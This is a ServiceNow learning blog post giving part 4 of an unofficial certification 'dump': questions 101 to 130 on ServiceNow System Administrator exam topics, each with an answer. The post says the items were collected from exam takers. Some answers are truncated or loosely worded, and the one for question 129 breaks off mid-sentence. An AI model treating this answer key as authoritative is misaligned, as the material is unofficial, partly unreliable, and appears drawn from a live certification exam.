<a href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump' property='v:title' rel='v:url'>Service CSA Preparation Dump</a></span>
<brc>/</brc>
<span>ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2020-12-16T21:51:00+05:30'>December 16, 2020</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump' rel='tag'>Service CSA Preparation Dump</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3044832653912394824' itemprop='articleBody'>
<meta content='This  is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 3.Study material posted below is not officia...' name='twitter:description'/>
This&nbsp; is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 3.Study material posted below is not official from ServiceNow, actually these all questions have been collected from those who prepared for the same exam and we believe this will help you clear the ServiceNow CSA exam. If you also have questions for the same certification then please feel free to share with us.<div><br /><div><h2 style="text-align: left;">ServiceNow CSA Preparation Dump Q&amp;A Part-4 (101-130):</h2><div><br /></div><div><div><b>101. Name of the string that displays the filter criteria.</b></div><div><b>Answer:</b> Breadcrumbs.</div><div><br /></div><div><b>102. What role is used for adding or removing fields from the list?</b></div><div><b>Answer:</b> Personalize_list.</div><div><br /></div><div><b>103. Incident number is already prefixed with INCT. Can it be changed to INC using which option below?</b></div><div><b>Answer:</b> Number maintenance.</div><div><br /></div><div><b>104. What happens when a match is found using the coalesce field?</b></div><div><b>Answer:</b> The existing record will be updated with the information being imported</div><div><br /></div><div><b>105. What are the two most commonly used core tables?&nbsp; &nbsp; </b>&nbsp; &nbsp; &nbsp; &nbsp;</div><div><b>Answer: </b>Task [task] and Configuration item [cmdb_ci]</div><div><br /></div><div><b>106. If several update sets have modified the same object, like a form, which change will be the one moved to the new, merged update set?</b></div><div><b>Answer:</b> The most recent one</div><div><br /></div><div><b>107. Which is true about ACL?</b></div><div><b>Answer:</b> ACL rule should pass column level and Should pass row level</div><div><br /></div><div><b>108. What is the table ACL rule execution order?</b></div><div><b>Answer: </b>table name, parent table name, match any table name (wild card)</div><div><br /></div><div><b>109. Where can we write ACL?</b></div><div><b>Answer: </b>Column, Row, Table</div><div><br /></div><div><b>110. Which is correct way of migrating updates sets?</b></div><div><b>Answer: </b>Check update set is completed, Retrieve, Preview, Commit.</div><div><br /></div><div><b>111. What search Engine ServiceNow using</b></div><div><b>Answer: </b>Zing</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</div><div><b>112. Can roles contain other roles?</b></div><div><b>Answer:</b> Yes, a role may contain other roles and any access granted to one role is automatically granted to any role that contains it.</div><div><br /></div><div><b>113. What data records are captured in an update set?</b></div><div><b>Answer:</b> Data is not captured in an update set.</div><div><br /></div><div><b>114. To generate task-based records through service request which is the correct option below?</b></div><div><b>Answer:</b> Record producer.</div><div><br /></div><div><b>115. What is the purpose of mapping assist?</b></div><div><b>Answer:</b> Mapping done at field level</div><div><br /></div><div><b>116. What are the main areas of User interface?</b></div><div><b>Answer: </b>App Navigator, Banner, Content Frame</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/s1143/servicenow-csa-preparation-dump-part4.png" style="margin-left: 1em; margin-right: 1em;"><img alt="ServiceNow Certified System Administrator Exam Preparation, Preparation of ServiceNow Certified System Administrator Exam" border="0" data-original-height="674" data-original-width="1143" height="236" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236-rw/servicenow-csa-preparation-dump-part4.png" title="ServiceNow CSA Exam Preparation" width="400" /></a></div><div><br /></div><div><br /></div>
  <script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-6567454145096645" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1804220155" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  <div><b>117. Is sla applicable only for task tables?&nbsp;&nbsp;</b></div><div><b>Answer: </b>Yes</div><div><br /></div><div><b>118. Steps for loading data through transform map</b></div><div><b>Answer:</b> Load data -&gt; Create transform map -&gt; Run transform</div><div><br /></div><div><b>119. How do you create CI relationships?&nbsp;</b></div><div><b>Answer:</b> Using CI Relationship Editor</div><div><br /></div><div><b>120. What are some authentication methods?&nbsp;</b></div><div><b>Answer: </b>Local database, LDAP, Multifactor, SAML 2.0, OAuth 2.0, Digest Token, SSO</div><div><br /></div><div><b>121. What are the major components of the Service Catalog?</b></div><div><b>Answer:</b> Items, Record Producers, Variables, Variable Sets, Workflows</div><div><br /></div><div><b>122. What three ways can ACL&#8217;s be defined?</b></div><div><b>Answer:</b> Roles, conditional expressions, and scripts</div><div><br /></div><div><b>123. When should you coalesce fields on an import?&nbsp;</b></div><div><b>Answer: </b>Before data transform</div><div><br /></div><div><b>124. What is an SLA?&nbsp;</b></div><div><b>Answer:</b> A record which defines a set amount of time for a task to reach a certain condition.</div><div><br /></div><div><b>125. What are metrics used for?&nbsp;</b></div><div><b>Answer:</b> Used to measure and evaluate the effectiveness of IT service management processes)</div><div><br /></div><div><b>126. What kinds of fields are typically on a form?&nbsp;</b></div><div><b>Answer: </b>String, choice, true/false, reference</div><div><br /></div><div><b>127. What categories are in the Settings Menu?</b>&nbsp;</div><div><b>Answer:</b> General, Theme, Notifications, Lists, Forms and Developer</div><div><br /></div><div><b>128. Variables are global by default?</b></div><div><b>Answer: </b>False</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div><div><b>129. What are the four knowledge workflows available in the ServiceNow base instance?</b></div><div><ol style="text-align: left;"><li>Instant Publish: Immediately publishes a draft article without requiring an approval</li><li>Instant Retire: Immediately retires a published article without requiring an approval</li><li>Approval publish: Request approval from a manager of the knowledge base before moving the article it the publish state</li><li>Retire Knowledge: Moves a knowledge article to the retired state.</li></ol></div><div><b>Answer: </b>Approval publish: Request approval from a manager of the knowledge base before moving the</div><div><br /></div><div><b>130. What is a characteristic of importing data into ServiceNow?</b></div><div><ol style="text-align: left;"><li>An existing Transform Map can be used one time on the same import set</li><li>An existing Transform Map can be used multiple times on the same import set</li><li>Coalesce fields are used only after running Transform</li><li>Any user can manage and set up import sets</li></ol></div><div><b>Answer:</b> An existing Transform Map can be used multiple times on the same import set</div></div><div><br /></div><div><h3><span style="background-color: #20124d;"><span style="color: white;">We have segregated all the questions in different parts, please find rest of the questions in below link:</span></span></h3><div style="text-align: left;"><a href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html"><b><span style="font-size: medium;">ServiceNow CSA Preparation Dump Q&amp;A (69-100) - Part 3</span></b></a><br /><b><span style="font-size: medium;"><a href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part5.html">ServiceNow CSA Preparation Dump Q&amp;A (131-160) - Part 5</a></span></b></div><div style="text-align: left;"><b><br /></b></div><div><div><b>If you want you can also refer below link&nbsp; for Practice System Administrator Exam:</b></div><div><br /></div><div style="text-align: left;"><b><span style="font-size: medium;"><a href="https://click.linksynergy.com/deeplink?id=r2XsbTd/f94&amp;mid=39197&amp;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fservicenow-certified-system-administrator-csa-paris-delta%2F" target="_blank">Udemy's ServiceNow CSA Practice Test</a></span></b></div></div><div style="text-align: left;"><b><br /></b></div><div>If you are not satisfied with any of the answer mentioned above then please do comment in below comment box or you can contact us. We will view the same and if required correction then will do the same. We have tried our best to post all those questions which will help you to do&nbsp;ServiceNow Certified System Administrator Exam preparation and helps you clear the&nbsp;ServiceNow CSA Exam. You can also find lots of ServiceNow concepts in this website and can also comment below for any required topics.</div></div></div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html&title=ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html&title=ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html&title=ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png&description=This  is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 3.Study material posted below is not officia...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html&title=ServiceNow CSA Exam Preparation Dump Part- 4 | Q&A (101-130)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Service CSA Preparation Dump
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part5.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3760725945832880383"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02407014416955256071" rel="nofollow">M. Gomez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html?showComment=1623673892158#c3760725945832880383">June 14, 2021 6:01 PM</a></span></div><p class="comment-content">Really helpful.  Thank you for keeping this a free resource. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3760725945832880383">Reply</a><span class="item-control blog-admin blog-admin pid-844379214"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/3760725945832880383">Delete</a></span></span></div><div class="comment-replies"><div id="c3760725945832880383-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3760725945832880383-ra" class="thread-chrome thread-expanded"><div></div><div id="c3760725945832880383-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3760725945832880383">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3760725945832880383-ce"></div></li><li class="comment" id="c2007414727451399044"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html?showComment=1626850402114#c2007414727451399044">July 21, 2021 12:23 PM</a></span></div><p class="comment-content">When you will be uploaded new CSA preparation dump on your web site.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2007414727451399044">Reply</a><span class="item-control blog-admin blog-admin pid-1251496006"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/2007414727451399044">Delete</a></span></span></div><div class="comment-replies"><div id="c2007414727451399044-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2007414727451399044-ra" class="thread-chrome thread-expanded"><div></div><div id="c2007414727451399044-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2007414727451399044">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2007414727451399044-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3044832653912394824"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thankyou !!!!</p>
<a href='https://www.blogger.com/comment/frame/8208815729540188034?po=3044832653912394824&hl=en&saa=85391&origin=https://www.basicoservicenowlearning.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- servicenowdocuments_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6567454145096645"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1319920609"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.basicoservicenowlearning.in/feeds/3044832653912394824/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- servicenowdocuments_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6567454145096645"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3054156447"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="myblog"align="center"><a href="https://trk.udemy.com/K07bYN" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifXKvjDKKgFh_vPqleuGT5tRYyIojFk8G6EbkLW9Ym4oFKVpW9XT7Phal5qlpgmYXXrIjWM0Cn6TEdKXHfO9rjJ2JrruxhC7TW_o_ocnLywhFmOWJBIotuvgKfpXvfv4Se2-chmlnkLAgbI0dTyDRqk2I_1d2V9P1UUkjVxDIgvsSmXxJFzygUhTG5r70/w200-h113/servicenow-online-training.png" width=&#8220;250px" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div class="basico" align="center"><a href="https://www.basicoservicenowlearning.in/2021/08/servicenow-share-price.html" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibk4S9Dlrh7_ICGWh5lwWH4BuxTPg0YZASQaSLv1iM2MQ6uNFukjtykibFJ1WmerzIZVPCLEouocmJAp8K6qrIkxrrtqILgEvn-wbE-7R5AIJ47FEZ6u3RSsDnfzNj5Q4DoUy-qBMKJBMtb2GAfwcrQV3xfsm6Gt-YjM6oB7SPFUy9A4F-qnTJs63D/w320-h179/current-servicenow-share-price.png" max-width=&#8220;100%" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="giveuinfo" align="center"><a href="https://www.giveuinfo.com/2022/12/mock-servicenow-interview.html" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwaWOQtXfZTienFLrzfuF9C-se0YFCH0n_1fJHIIpi9Jeh56T3pfDjSLMSr2T5ey0LNCsJoUyQRrxR3coeZwA-yewAzhh-K-fchk6isfnkZhvrEtJpPUFs7I52Ylqd-6j1EoD166sSqlLYz_V6zaOfb-IcYNBBuUHC15WRFuUc331CcgrUQURIRhQn/w400-h217/give-servicenow-interview-mock.png" width=&#8220;250px" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="givublogcertifications" align="center"><a href="https://www.giveuinfo.com/2021/09/servicenow-certification.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRds1ZdgzNokxND4gEJoHQwiEhnE_sRFJs8M6E6ynGl5mUnKQ3LSD6EX8_wN3kvt8ZKyroFEaooMSsCMOSC_PXwvOJPTlUMLgsNK8EOg1NfK0A9JHOtVCcH11DSoshMMaSZYojusU67Us/w640-h360/list-of-all-servicenow-certifications.png" max-width="100%" height="250px" border="0" /></a>
<br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px;font-weight: bold;">
<a class="texta" href="https://www.giveuinfo.com/2021/09/servicenow-certification.html">
List of All ServiceNow Certifications
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="givublog" align="center"><a href="https://www.giveuinfo.com/2021/01/service-now-csa-mock-test.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP2weD00pGUcmSYwilwHJ7NULUDe0WDPZQCu8rERpFeFUYaq9_C7CQlSlMiRpqFSpQ9YzhSaIKuvPdjN15fvQBXQExn7cKGSwRq8ONymwxcNhaywiF0Yp2lVFrhbNg-jIxSKeWquYhnf0/w640-h390/servicenow-csa-mock-test.jpg" max-width="100%" height="250px" border="0" /></a>
<br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px;font-weight: bold;">
<a class="texta" href="https://www.giveuinfo.com/2021/01/service-now-csa-mock-test.html">
ServiceNow CSA Mock Test | ServiceNow CSA Practice Exam 2021
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSdumG7XR2pxNHeq6r-kUjVNn778ywwd4NaXUulREfC1EZ95e9NQkOQhYKfwwYo2wJ9K_PvXMBVz4dbExTp-GnXGixilO7KRc4nN2aLTsy7iNxXQiUe-e-5U5PTQpllUgYMWuslMWdT6o/w72-h72-p-k-no-nu/script-include-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html'>How to Call Script Include in ServiceNow l Script Include Examples</a></div>
<div class='item-snippet'>   Article provides complete understanding of Script Include ServiceNow  with Examples. In this ServiceNow tutorial, we talk about each and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1JcKEWOgcyVaVRCIoJZGvJLk89lnCqQZEjA6maDrDzTdMW46rPphqSw_4CmV6yT2rwa24k_qeaKfQ9SYSfmuf6Dxb7sxitijVJ_jlC5JMBYUoPj0CNF5b7THBkGtG22RacTMwNSAy0U8/w72-h72-p-k-no-nu/servicenow-release-versions.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html'>ServiceNow Latest Release | Latest ServiceNow Version | | Vancouver</a></div>
<div class='item-snippet'>    Article brief List of all ServiceNow version released till date, ServiceNow latest version upcoming or ServiceNow releases and also prov...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html' target='_blank'>
